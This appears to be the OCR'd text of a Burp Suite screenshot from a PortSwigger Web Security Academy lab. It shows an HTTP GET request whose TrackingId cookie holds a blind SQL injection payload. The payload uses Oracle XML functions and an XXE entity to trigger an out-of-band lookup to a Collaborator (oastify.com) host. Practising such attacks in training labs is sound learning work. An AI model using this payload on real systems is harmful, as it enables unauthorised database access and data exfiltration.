 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 GET / HTTP/1.1
2 Host: ac4a1f6f1ff73029c0a032be00c9003e.web-security-academy.net
3 Cookie: TrackingId=
uDP55kGT9bIg6Yz6'||(SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><
!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//ke20yxsbooi8nr048l4gdfr7xy3pre.oastify.com/
">+%25remote%3b]>'),'/l')+FROM+dual)||'; session=mRs26DrJjQ2HjmoBFSuw1thZO93S3qZs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17